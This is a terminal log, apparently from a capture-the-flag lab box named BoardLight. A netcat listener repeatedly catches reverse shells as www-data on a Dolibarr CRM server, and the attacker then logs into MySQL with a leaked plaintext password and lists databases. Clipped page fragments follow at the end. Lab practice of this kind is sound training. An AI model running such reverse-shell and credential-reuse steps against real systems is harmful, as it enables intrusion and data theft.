 kali@kali:~ $ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.11.11] 36780
bash: cannot set terminal process group (858): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ mysql -u dolibarrowner -p -D dolibarr
<blic/website$ mysql -u dolibarrowner -p -D dolibarr
Enter password: serverfun2$2023!!
^C
kali@kali:~ $ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.11.11] 48598
bash: cannot set terminal process group (858): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ mysql -u dolibarrowner -p -h 127.0.0.1
<lic/website$ mysql -u dolibarrowner -p -h 127.0.0.1
Enter password: serverfun2$2023!!
^C
kali@kali:~ $ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.11.11] 33608
bash: cannot set terminal process group (858): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ nc -vz 127.0.0.1 3306
<rd.htb/htdocs/public/website$ nc -vz 127.0.0.1 3306
Connection to 127.0.0.1 3306 port [tcp/mysql] succeeded!
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ mysql -u dolibarrowner -p -h 127.0.0.1 -e "SHOW DATABASES;"
< dolibarrowner -p -h 127.0.0.1 -e "SHOW DATABASES;"
Enter password: serverfun2$2023!!
Database
dolibarr
information_schema
performance_schema
WELCO
BOARD
BoardLight is a cybersecurity consulting firm specializing in providing
threa
Contac